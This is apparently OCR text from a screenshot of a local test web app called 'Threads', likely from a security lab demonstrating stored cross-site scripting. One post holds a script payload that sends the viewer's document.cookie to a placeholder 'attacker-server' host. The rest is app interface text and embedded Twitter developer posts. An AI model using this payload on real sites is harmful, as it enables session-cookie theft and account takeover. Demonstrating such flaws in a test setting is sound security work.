 Preferences
Threads - Share your though
Threads - Share your though
localhost:3000/home
Threads
Search
Search
user3
Sign Out
Account Updated
What are you thinking?
url
Post
Akatsuki
<script>var+img=new+image();img.src="http://attacker-server/" +
document.cookie;</script>
Tweets by @TwitterDev
Twitter Dev
@TwitterDev
The new lineup of Apple products comes
with a handful of improvements, but there
are still many ways to make reading Twitter
threads better on Apple devices. Learn how
you can build a thread reader app with the
#TwitterAPI and iOS 14.
blog.twitter.com/developer/en_u…
Ready to (un)roll: bui…
How to build a thread r…
blog.twitter.com
16h
Twitter Dev
@TwitterDev
Google Sheets + Twitter API
Embed
View on Twitter
syndication.twitter.com